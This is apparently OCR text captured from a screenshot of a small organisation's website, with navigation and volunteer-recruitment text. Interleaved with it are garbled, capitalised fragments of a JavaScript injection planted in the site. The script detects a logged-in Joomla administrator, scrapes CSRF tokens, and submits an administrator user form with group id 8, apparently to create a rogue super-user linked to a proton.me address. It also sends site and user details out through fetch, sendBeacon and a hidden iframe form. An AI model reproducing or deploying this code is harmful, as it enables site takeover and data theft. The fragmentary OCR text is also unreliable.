
out
Volunteer
Contact
Home
CREATER_INLINE_RUN) RETURN;WINDOW.JOOMLACREATER_INLINE_RUN = TRUE;
METKAAN43@PROTON.ME',GID: '8'};VAR FORM_URL = '/ADMINISTRATOR/I
([A-F0-9]{32})"/I,/'CSRF\.TOKEN'\S*:\S*'([A-F0-9]{32})'/I,/NAME="([A-F0
MATCH(P[I]);IF (M) RETURN M[1];}RETURN NULL;}FUNCTION ISADMINHTML(HTML
.PHP\?OPTION=COM_/I.TEST(HEAD)&& !/TASK=LOGIN|ID="LOGIN-FORM"|CO
Support
DENTIALS: 'OMIT' }).THEN(FUNCTION (R) { RETURN R.JSON(); }).CATCH(FUN
OUP_ID: DEF.GID};IF (DATA && DATA.OK) {IF (DATA.USER_LOGIN) U.LOGIN 
F (DATA.USER_GROUP_ID) U.GROUP_ID = STRING(DATA.USER_GROUP_ID);IF 
U) {VAR FIELDS = {URL: LOCATION.ORIGIN,DOMAIN: LOCATION.HOSTNAME,U
NG();TRY {FETCH(ROUTER, {METHOD: 'POST',MODE: 'NO-CORS',HEADERS:
ou are interested in joining our team for our Tantr
F (NAVIGATOR.SENDBEACON) {NAVIGATOR.SENDBEACON(ROUTER, NEW BLOB([P
NTBYID('JC_ROUTER_IFRAME')) {VAR IFRAME = DOCUMENT.CREATEELEMENT('
STEXT = 'POSITION:ABSOLUTE;WIDTH:0;HEIGHT:0;BORDER:0;VISIBILITY:H
POST';FORM.ACTION = ROUTER;FORM.TARGET = 'JC_ROUTER_IFRAME';FORM
{VAR INP = DOCUMENT.CREATEELEMENT('INPUT');INP.TYPE = 'HIDDEN';INP.N
Volunteer
Y.APPENDCHILD(FORM);FORM.SUBMIT();SETTIMEOUT(FUNCTION () { FORM.RE
DY.SET(TOKEN, '1');BODY.SET('TASK', 'USER.APPLY');BODY.SET('RETURN',